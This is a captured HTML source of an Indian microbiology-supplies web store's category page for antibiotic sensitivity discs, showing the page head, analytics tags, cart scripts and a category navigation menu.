

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymicrolab.com/antibiotic-sensitivity-disc.html
body_size: 49811
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://mymicrolab.com/';
    var require = {
        "baseUrl": "https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Antibiotic Sensitivity Disc"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Antibiotic Sensitivity Disc</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/linear-icon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/plugins.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/V4U_ZipChecker/css/zipchecker.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Space48_QuickView/css/lib/colorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Plazathemes_InstagramGallery/plazathemes/instagramgallery/css/jquery.fancybox.css" />
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Plazathemes_Pricecountdown/js/countdown.js"></script>
<script  type="text/javascript"  data-requiremodule="jquery" src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/Plazathemes_InstagramGallery/plazathemes/instagramgallery/js/jquery.fancybox.js"></script>
<link  href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
<link  rel="icon" type="image/x-icon" href="https://mymicrolab.com/pub/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mymicrolab.com/pub/media/favicon/default/favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFX3TJ');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9JTWBLFB3H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9JTWBLFB3H');
</script>
<!-- Close Google tag (gtag.js) -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77258187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77258187-1' , { 'debug_mode':true }));         // Universal Analytics property.
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-77258187-1 "}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-antibiotic-sensitivity-disc category-antibiotic-sensitivity-disc catalog-category-view page-layout-2columns-left">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mymicrolab.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"> <header class="header-pos">
        <div class="header-top black-bg">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-lg-8 col-12">
                        <div class="header-top-left">
                            <div class="wrapper">
                              <div class="owl-carousel owl-carousel-vertical" id="shipping">
                                  <div class="item">
<h3>Free Shipping for all Order of ₹500</h3>
</div>
<div class="item">
<h3>COD payment is available.</h3>
</div>                              </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-12">
                        <div class="box box-right my-acount">
                            <ul>
                                <li class="settings">
                                    <a class="ha-toggle" href="#">My Account<span class="lnr lnr-chevron-down"></span></a>
                                    <ul class="box-dropdown ha-dropdown header links">
                                                                                <li ><a href="https://mymicrolab.com/customer/account/create/">Register</a></li>
                                        <li ><a class="myloginpopup" href="https://mymicrolab.com/customer/account/login/referer/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%3D%3D/">Login</a></li>
                                                                            </ul>
                                </li>
                            </ul>
                                    									
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-middle">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-lg-2 col-md-4 col-sm-4 col-12">
                        <div class="logo">
                            <a href="https://mymicrolab.com/"><img src="https://mymicrolab.com/pub/media/logo/stores/1/Pg_micro_logo.jpg" alt="brand-logo"></a>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-12 order-sm-last">
                        <div class="header-middle-inner">
                            
	<form class="form minisearch" id="search_mini_form" action="https://mymicrolab.com/catalogsearch/result/" method="get">
		<div class="field search">
			<input id="search"
				   data-mage-init='{"quickSearch":{
						"formSelector":"#search_mini_form",
						"url":"https://mymicrolab.com/search/ajax/suggest/",
						"destinationSelector":"#search_autocomplete"}
				   }'
				   type="text"
				   name="q"
				   value=""
				   placeholder="Search for item..."
				   class="input-text"
				   maxlength="128"
				   role="combobox"
				   aria-haspopup="false"
				   aria-autocomplete="both"
				   aria-expanded="true"
				   autocomplete="off"/>

			
			<button type="submit" title="Search" class="action top-search-btn">
				<span>Search</span>
			</button>
		</div>
		
	</form>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-8 col-12 col-sm-8 order-lg-last">
                        <div class="mini-cart-option">
                            <ul>
                                <li class="my-cart">
                                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mymicrolab.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/mymicrolab.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mymicrolab.com\/checkout\/","updateItemQtyUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mymicrolab.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mymicrolab.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mymicrolab.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769403337}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                                    <!--<a class="" href="https://mymicrolab.com/checkout/cart/">
                                        <span class="lnr lnr-cart"></span>
                                        <span class="count">0</span>
                                    Cart
                                    </a>-->
                                </li>
                                <li class="wishlist">
                                    <p class="wishlist-link">
                                                                                                                 <a class="ha-toggle" href ="https://mymicrolab.com/wishlist/">
                                            <span class="lnr lnr-heart"></span>
                                            <span class="count">0</span>
                                            Wishlist                                        </a>
            							
            						</p>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-top-menu theme-bg sticker">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="top-main-menu">
                            <a class="sticky-logo" href="https://mymicrolab.com/">
                                <img src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/img/logo/sticky-logo.png" alt="brand-logo">
                            </a>
                            <div class="categories-menu-bar">
                                
                                


 
				
		<div class="verticalmenu-container visible-lg visible-md verticalmenuclass myverticleclassmenudiv">  
			<h3 class="megamenu-title myverticleclassmenu"><i class="lnr lnr-text-align-left"></i><span>Categories</span><i class="lnr lnr-chevron-down"></i></h3>
			<div class="categorie-menus">
			<div id="pt_vmegamenu" class="pt_vmegamenu">
				<div id="pt_menu23" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/dehydrated-culture-media.html" class="pt_cate ss">
<span>Dehydrated Culture Media</span>


</a>
</div>
<div id="popup23"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block123">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/chromogenic-dehydrated-culture-media.html"><span>Chromogenic Dehydrated Culture Media</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/as-per-bis-dehydrated-culture-media.html"><span>(As per BIS) Dehydrated Culture Media</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html"><span>(As per ISO) Dehydrated Culture Media</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/sterile-dehydrated-culture-media-irradiated.html"><span>Sterile Dehydrated Culture Media ( - IRRADIATED )</span></a></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/dehydrated-culture-media/harmonized-dehydrated-culture-media.html"><span>Harmonized Dehydrated Culture Media</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu19" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/ready-to-use-culture-media.html" class="pt_cate ss">
<span>Ready-To-Use Culture Media</span>


</a>
</div>
<div id="popup19"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block119">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-media-plates.html"><span>Ready-To-Use Media Plates</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-agar-broth-media.html"><span>Ready-To-Use Agar & Broth Media</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-liquid-media-tubes.html"><span>Ready-To-Use Liquid Media (Tubes)</span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/combo-sterility-kit.html"><span>Combo Sterility Kit</span></a></div></div><div class="column col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-kits-slants-butts.html"><span>Ready-To-Use Kits & Slants/Butts</span></a></div></div><div class="column col6"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/blood-culturing-system-ready-to-use-broth-media.html"><span>Blood Culturing System (Ready-To-Use Broth Media)</span></a></div></div><div class="column col7"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/transport-swabs-with-medium.html"><span>Transport Swabs with Medium</span></a></div></div><div class="column last col8"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/ready-to-use-culture-media/viral-transport-swab-kits.html"><span>Viral Transport Swab Kits</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu22" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/microbiology-lab-consumables.html" class="pt_cate ss">
<span>Microbiology Lab Consumables</span>


</a>
</div>
<div id="popup22"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block122">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/culture-strain.html"><span>Culture Strain</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-chemical-indicator.html"><span>Biological Indicator and Chemical Indicator</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/differentiation-discs-test-strips.html"><span>Differentiation Discs & Test Strips</span></a></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/analytics-reagent-and-standard-solutions.html"><span>Analytics Reagent and Standard Solutions</span></a></div></div><div class="column col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/staining-and-indicator-solution-readymade-staining-kits.html"><span>Staining and Indicator Solution & Readymade Staining Kits</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col6"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/ph-indicator-paper-strips.html"><span>PH Indicator Paper Strips</span></a></div></div><div class="column col7"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-default-category.html"><span>Biological Indicator and Default Category</span></a></div></div><div class="column last col8"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/microbiology-lab-consumables/petri-plates.html"><span>Petri Plates</span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu16" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/media-suppliments.html" class="pt_cate tt">
<span>Media Supplements</span>


</a>
</div>
</div>						
						
						
						<div id="pt_menu18" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/biological-media-base.html" class="pt_cate ss">
<span>Biological Media Bases</span>


</a>
</div>
</div>						
						
						
						<div id="pt_menu21" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html" class="pt_cate ssact">
<span>Antibiotic Sensitivity Disc</span>
<span class="is_sale"></span>

</a>
</div>
</div>						
						
						
						<div id="pt_menu25" class="pt_menu nav-7 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/microbiology-lab-equipment.html" class="pt_cate ss">
<span>Microbiology Lab Equipment</span>


</a>
</div>
</div>						
						
						
						<div id="pt_menu6684" class="pt_menu readmore nav-8">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/plant-tissue-culture-media.html" class="pt_cate ss">
<span>Plant Tissue Culture Media</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup6684"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block16684">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media-ingredients.html"><span>Plant Tissue Culture Media Ingredients</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/plant-tissue-culture-media/pure-antibiotic-powder.html"><span>Pure Antibiotic Powder</span></a></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media.html"><span>Plant Tissue Culture Media</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
						<div id="pt_menu27" class="pt_menu readmore nav-9">
<div class="parentMenu" style="">
<a href="https://mymicrolab.com/laboratory-chemicals.html" class="pt_cate ss">
<span>Laboratory Chemicals</span>


</a>
</div>
<div id="popup27"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block127">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/molecular-biology-grade-chemicals.html"><span>Molecular Biology Grade Chemicals</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/acids-solvents.html"><span>Acids & Solvents</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/food-grade-chemicals.html"><span>Food Grade Chemicals</span><span class="is_sale"></span><span class="is_new"></span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://mymicrolab.com/laboratory-chemicals/laboratory-chemicals.html"><span>Laboratory Chemicals</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>						
						
						
							
												<div id="show_more" class="show_more">
								<span>More Categories</span>
							</div>
										
			</div> 
			</div>
		</div>
		 



<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery('.pt_vmegamenu').addClass("default");
		jQuery('.megamenu-title').click(function() {
			jQuery('.pt_vmegamenu').toggle();
		});
	});
	require(["jquery"], function($){


	   var VMEGAMENU_POPUP_EFFECT = 2;


	/*	$("#pt_menu_link ul li").each(function(){
			var url = document.URL;
			$("#pt_menu_link ul li a").removeClass("act");
			$('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
		}); */
		
		$('#pt_vmegamenu #show_more').click(function(){
			if($("#pt_vmegamenu #show_more").hasClass("show_more")){
				$('#pt_vmegamenu .readmore').slideDown();
				$('#pt_vmegamenu .show_more').removeClass('show_more')
				$('#pt_vmegamenu #show_more').addClass('hide_more')
				$('#pt_vmegamenu .hide_more span').text("Close Menu")
			}else{
				$('#pt_vmegamenu .readmore').slideUp();
				$('#pt_vmegamenu .hide_more').removeClass('hide_more')
				$('#pt_vmegamenu #show_more').addClass('show_more')
				$('#pt_vmegamenu .show_more span').text("More Categories")
			}
			
		})
			
		$('.pt_menu').hover(function(){
			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideDown('slow');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeIn('slow');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).show('slow');
		},function(){
			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideUp('fast');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeOut('fast');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).hide('fast');
		})
		
		

		
		
		
	});
</script>
